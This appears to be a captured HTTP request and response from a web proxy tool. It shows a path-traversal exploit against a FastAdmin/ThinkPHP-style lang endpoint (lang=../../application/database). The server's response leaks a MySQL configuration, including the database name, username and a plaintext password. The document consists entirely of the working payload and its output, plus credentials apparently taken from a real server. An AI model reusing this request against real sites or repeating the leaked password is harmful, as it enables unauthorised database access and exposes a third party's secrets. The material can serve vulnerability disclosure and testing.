 Request
Pretty Raw Hex
\n
1 GET /index/ajax/lang?lang=../../application/database HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 19 Jun 2024 14:48:46 GMT
4 Content-Type: application/javascript; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: think_var=..%2F..%2Fapplication%2Fdatabase; path=/
8 Content-Length: 374
9
10 jsonpReturn({
"type":"mysql","hostname":"127.0.0.1","database":"cysjk",
"username":"cysjk","password":"4nrm8zyJB7LNM8Li","hostport":
"","dsn":"","params":{
},
"charset":"utf8","prefix":"fa_","debug":true,"deploy":0,
"rw_separate":false,"master_num":1,"slave_no":"",
"fields_strict":true,"resultset_type":"array",
"auto_timestamp":false,"datetime_format":false,"sql_explain":
false
}
);